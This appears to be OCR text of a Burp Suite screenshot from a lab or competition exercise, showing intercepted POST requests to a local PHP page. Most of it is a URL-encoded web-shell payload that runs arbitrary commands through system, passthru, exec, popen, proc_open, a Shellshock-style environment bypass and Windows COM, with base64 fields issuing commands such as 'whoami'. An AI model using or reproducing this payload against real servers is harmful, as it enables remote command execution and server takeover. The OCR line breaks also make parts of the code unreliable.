 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 TsojanScan BypassPro xia SQL
截断 HTTP历史记录 WebSocket历史 选项
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 编辑 状态 长 MIME类型 延期 标题 评论 SSL IP 饼
4 http://192.168.75.1 POST /2.php ✓ 200 333 text php 192.168.75.1
3 http://192.168.75.1 POST /2.php ✓ 200 333 text php 192.168.75.1
2 http://192.168.75.1 POST /2.php ✓ 200 380 script php 192.168.75.1
1 http://192.168.75.1 POST /2.php ✓ 200 527 HTML php 192.168.75.1
请求 响应
Raw 参数 头 Hex
(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Bre
turn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24out
put)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME
%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec
'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('
popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('pr
oc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%2
0%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%
5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(
%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_e
xists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll
()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B
%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7B
echo%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&db9dd4f5a23653=zGY2QgL2QgIkM6XFxjb2RlXFxwaHBzdHVkeV9wcm9cX
FdXVyImd2hvYW1pJmVjaG8gNTEwYmY4ZTcxNTgxJmNkJmVjaG8gMTM1MjZlZmY1&v7d83a968e6f97=W0&v850585d735602=O6Y21k
? < + > d2hvYW1p 1比赛